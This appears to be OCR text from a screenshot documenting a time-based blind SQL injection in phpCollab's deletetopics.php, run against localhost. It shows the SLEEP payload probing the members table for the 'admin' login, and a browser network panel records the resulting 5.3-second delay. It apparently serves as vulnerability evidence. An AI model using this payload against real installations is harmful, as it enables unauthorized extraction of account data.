 Load URL
http://localhost/phpcollab/topics/deletetopics.php?project=2&PHPSESSID=2k0heng9qlb3ll5cg7cdcbd0i6&id=2+and+
(SELECT+SLEEP(5)+FROM+members+where+login+like+0x61646d696e)
-
Split URL
+
Execute
Enable Post data Enable Referrer
PhpCollab
User:Administrator Log Out Preferences Go to projects site
Home Projects Clients Reports Search Calendar Newsdesk Bookmarks Admin
Projects / test / Discussions / Delete Discussions
Delete Discussions
查看器 控制台 调试器 {} 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 4 个请求, 52.35 KB, 5.77 秒 过滤 URL
状态 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒
200 GET deletetopics.php?project=2&PHPS... localhost html 3.80 KB 3.80 KB → 5320 ms
200 GET general.js localhost js 已缓存 18.34 KB
200 GET overlib_mini.js localhost js 已缓存 24.89 KB
200 GET stylesheet.css localhost css 已缓存 5.32 KB